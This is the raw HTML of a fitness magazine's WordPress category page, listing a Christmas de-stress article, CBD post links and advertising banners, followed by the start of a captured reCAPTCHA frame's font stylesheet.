	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/sex-and-love/"><span>Sex and Love</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/weight-loss/"><span>Weight Loss</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/weight-loss/tips-plans/"><span>Tips &#038; Plans</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/weight-loss/weight-loss-foods/"><span>Weight Loss Foods</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
</ul></nav>
	<section id="content" role="main" class="site-content anmtd">
    	<div class="wrapper">

		
            <header class="entry-header page-header">
                <div class="page-title title-with-sep">
                    <h1 class="entry-title">
                                                    Uncategorized
                                            </h1>
                </div>
            </header>

            
            
                        <div class="grids">
                <div class="grid-8 column-1 with-sidebar">
                
                    
                    
                    <div class="grids list-layout  entries">
                        
<article id="postid-89" class="grid-4 post-89 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-4-tips-to-destress-during-a-hectic-christmas post-item post-odd">

    <div class="post-item-inner">

        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://fitnesslifemag.com/2019/11/21/4-tips-to-destress-during-a-hectic-christmas/" title="4 Tips to Destress During a Hectic Christmas">
                    <img width="370" height="247" src="https://fitnesslifemag.com/wp-content/uploads/2019/11/4-Tips-to-Destress-During-a-Hectic-Christmas-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="4 Tips to Destress During a Hectic Christmas" />                </a>

                
                
            </div>
        </div>

        
    
            <div class="entry-details">

                <header class="entry-header">
                                        <div class="entry-meta"><time class="entry-date published" datetime="2019-11-21T23:45:27+00:00">November 21, 2019</time><time class="updated" datetime="2019-11-21T23:45:28+00:00">&lt;November 21, 2019</time></div>                    <h2 class="entry-title"><a href="https://fitnesslifemag.com/2019/11/21/4-tips-to-destress-during-a-hectic-christmas/" rel="bookmark">4 Tips to Destress During a Hectic Christmas</a></h2>                                        <span class="written-by">by</span>
            <span class="author vcard">
                <a class="url fn n" href="https://fitnesslifemag.com/author/admin/" rel="author">
                    admin                </a>
            </span>
        
                    </header>

                
                <div class="entry-summary">
            <p>Simple Techniques to Fight Off Stress During the Holidays Do you find yourself being short tempered throughout the month of December? There is nothing&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
    <div class="social-sharing" data-permalink="https://fitnesslifemag.com/2019/11/21/4-tips-to-destress-during-a-hectic-christmas/">

        <a class="share-item share-facebook" href="https://www.facebook.com/sharer.php?u=https://fitnesslifemag.com/2019/11/21/4-tips-to-destress-during-a-hectic-christmas/&t=4 Tips to Destress During a Hectic Christmas" target="blank">
            <svg class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://fitnesslifemag.com/2019/11/21/4-tips-to-destress-during-a-hectic-christmas/&text=4 Tips to Destress During a Hectic Christmas&tw_p=tweetbutton&url=https://fitnesslifemag.com/2019/11/21/4-tips-to-destress-during-a-hectic-christmas/" target="_blank">
            <svg class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://fitnesslifemag.com/2019/11/21/4-tips-to-destress-during-a-hectic-christmas/&media=https://fitnesslifemag.com/wp-content/uploads/2019/11/4-Tips-to-Destress-During-a-Hectic-Christmas-1024x683.jpg&description=4 Tips to Destress During a Hectic Christmas" target="_blank">
            <svg class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>                    </a>

        
    </div><!-- social-sharing -->

                    <a class="read-more-link" href="https://fitnesslifemag.com/2019/11/21/4-tips-to-destress-during-a-hectic-christmas/">Read More</a>                </footer>

            </div>

        
    </div>

</article>                    </div>

                    
				                </div><!-- .grid-8 -->

                
<div class="grid-4 column-2">
    <aside class="sidebar" role="complementary">
        <div id="search-2" class="widget widget_search">


<form role="search" method="get" class="search-form" action="https://fitnesslifemag.com/">
    <label for="search-form-69594fec93d3c">
        <span class="screen-reader-text">Search for:</span>
    </label>
    <div class="input-holder">
        <input type="search" id="search-form-69594fec93d3c" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
        <button type="submit" class="search-submit"><svg class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span class="screen-reader-text">Search</span></button>
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://fitnesslifemag.com/2020/09/08/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">Understanding the Power Of CBD Lotion and Why You Need It</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/03/09/gut-health-digestion-cbd/">Gut Health, Digestion &#038; CBD</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/03/09/cbd-for-athletes-weight-lifters-and-weight-management/">CBD for Athletes, Weight Lifters and Weight Management</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/03/02/justcbd-review-cbd-gummies-peach-rings-hemp-soap-and-cbd-pain-gel/">JustCBD Review – CBD Gummies, Peach Rings, Hemp Soap And CBD Pain Gel</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/02/07/2020-diets-cbd-health-trends/">2020 Diets, CBD, Health Trends</a>
									</li>
					</ul>

		</div><div id="media_image-5" class="widget widget_media_image"><h3>Advertise Here</h3><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-249  attachment-full size-full" alt="Banner Advertising Fitness Magazine" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="media_image-3" class="widget widget_media_image"><h3>Scrape your own Leads</h3><a href="https://creativebeartech.com/product/search-engine-scraper-and-email-extractor-by-creative-bear-tech/"><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2019/06/Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech.gif" class="image wp-image-53  attachment-full size-full" alt="Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-6" class="widget widget_media_image"><h3>Advertise Here</h3><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-249  attachment-full size-full" alt="Banner Advertising Fitness Magazine" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="media_image-4" class="widget widget_media_image"><h3>Download Instagram Management Software</h3><a href="https://creativebeartech.com/category/email-scraping-and-seo-software/"><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2019/06/Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2.gif" class="image wp-image-54  attachment-full size-full" alt="Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-7" class="widget widget_media_image"><h3>Advertise Here</h3><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-249  attachment-full size-full" alt="Banner Advertising Fitness Magazine" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></div>    </aside><!-- .sidebar -->
</div>
            </div><!-- .grids -->

            
		</div>
    </section><!-- #content -->


    <footer id="footer" class="no-print anmtd" role="contentinfo">

        
        <div class="advertisement">
            <div class="wrapper">

                                    <a href="https://www.justcbdstore.com/" rel="nofollow" target="_blank">
                        <img src="https://fitnesslifemag.com/wp-content/uploads/2019/10/JustCBD-Gif-Banner.gif" width="480" height="450" alt="Advertisement" />
                    </a>
                            </div>

        </div><!-- .advertisment -->

    
            <div class="full-width-sidebar">
        <div id="media_gallery-2" class="widget widget_media_gallery"><h3>We are featured in</h3><div id='gallery-1' class='gallery galleryid-89 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1170" height="356" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/Blackgradient.gif" class="attachment-full size-full" alt="Fitness Life Magazine" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</div>    </div><!-- Full Width Sidebar -->



<div class="footer-sidebar ">
    <div class="wrapper">
        <div id="supplementary" class="columns col-1">
                        <div class="widget-area widget-area-1" role="complementary">
                <div id="text-2" class="widget widget_text"><h3>Useful Links</h3>			<div class="textwidget"><p><a href="https://fitnesslifemag.com/contact-us/">Contact Us</a></p>
<p><a href="https://fitnesslifemag.com/privacy-policy/">Privacy Policy</a></p>
<p><a href="https://fitnesslifemag.com/terms-and-conditions/">Terms and Conditions</a></p>
<p><a href="https://fitnesslifemag.com/feature-in-our-magazine/">Feature in Our Magazine</a></p>
</div>
		</div>            </div><!-- #first .widget-area -->
            
            
                    </div><!-- #supplementary -->
    </div>
</div>
        <div class="copyright">
            <div class="wrapper">
                <div class="grid">
                    <div class="col-sm-12 col-md-10">
                        Fitness Life Mag. <a href="https://vapelifemag.com/">Vape Life Mag</a> <a href="https://allcbdstores.com/">All CBD Stores</a> <a href="https://allvapestores.com/">All Vape Stores</a> <a href="https://cbdlifemag.com">CBD Life Mag</a> <a href="https://fitnesslifemag.com">Fitness Life Mag</a> <a href="https://blockchainlifemag.com">Blockchain Life Mag</a> <a href="https://creativebeartech.com/">Creative Bear Tech</a> <a href="https://yoggysmoneyvault.co.uk/">Creative Bear Tech Forum</a> <a href="https://fashionlifemag.com">Fashion Life Mag</a>                    </div>
                    <div class="col-sm-12 col-md-2 text-right">
                        <a href="#" class="icon-n-txt back-top">Back to top<i class="sm-chevron-up"></i></a>
                    </div>
                </div>
            </div>
        </div>

    </footer><!-- #footer -->


<div id="offcanvas" class="site-offcanvas">

    
    <div class="offcanvas-search offcanvas-panel offcanvas-panel--modal">
        <span id="offcanvas-modal-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="modal--search-form">
            <div class="wrapper">
                


<form role="search" method="get" class="search-form" action="https://fitnesslifemag.com/">
    <label for="search-form-69594fec9496c">
        <span class="screen-reader-text">Search for:</span>
    </label>
    <div class="input-holder">
        <input type="search" id="search-form-69594fec9496c" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
        <button type="submit" class="search-submit"><svg class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span class="screen-reader-text">Search</span></button>
    </div>
</form>            </div>
        </div>

    </div><!-- Search -->


        <div id="offcanvas-menu" class="offcanvas-menu mobiledark offcanvas-panel offcanvas-panel--slide from-left">
        <span id="offcanvas-menu-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="menu-block offcanvas-main-menu__block">
        <nav class="offcanvas-main-menu" role="navigation" aria-label="Main Menu"><ul id="offcanvas-main-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://fitnesslifemag.com/category/celebrities/">Celebrities</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-news/">Celebrity News</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-workouts/">Celebrity Workouts</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://fitnesslifemag.com/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fitnesslifemag.com/category/fitness/training/">Training</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fitnesslifemag.com/category/fitness/workout-tips/">Workout Tips</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fitnesslifemag.com/category/fitness/workouts/">Workouts</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://fitnesslifemag.com/category/healthy-eating/">Healthy Eating</a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fitnesslifemag.com/category/healthy-eating/diet-tips-nutrition/">Diet Tips &#038; Nutrition</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-cooking/">Healthy Cooking</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-drinks/">Healthy Drinks</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-recipes/">Healthy Recipes</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fitnesslifemag.com/category/healthy-eating/meal-ideas/">Meal Ideas</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://fitnesslifemag.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fitnesslifemag.com/category/lifestyle/beauty/">Beauty</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fitnesslifemag.com/category/lifestyle/bride/">Bride</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://fitnesslifemag.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fitnesslifemag.com/category/lifestyle/fit-getaways/">Fit Getaways</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/">Mind and Body</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://fitnesslifemag.com/category/lifestyle/sex-and-love/">Sex and Love</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://fitnesslifemag.com/category/weight-loss/">Weight Loss</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://fitnesslifemag.com/category/weight-loss/tips-plans/">Tips &#038; Plans</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://fitnesslifemag.com/category/weight-loss/weight-loss-foods/">Weight Loss Foods</a></li>
</ul>
</li>
</ul></nav></div>
        
    </div><!-- Mobile Menu -->

</div><!-- #offcanvas -->

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/fitnesslifemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fitnesslifemag.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/themes/simplemag/js/ti-main.js?ver=6.5.6" id="ti-main-js"></script>
<script type="text/javascript" id="ti_async_script-js-extra">
/* <![CDATA[ */
var ti_async = {"ti_nonce":"c3adff8b71","ti_ajax_url":"https:\/\/fitnesslifemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/themes/simplemag/js/async.js?ver=1.0" id="ti_async_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a40e4abc64e7461b8837fa580126cfe4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&co=aHR0cHM6Ly9maXRuZXNzbGlmZW1hZy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nc4dnhqogrel
body_size: 48214
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
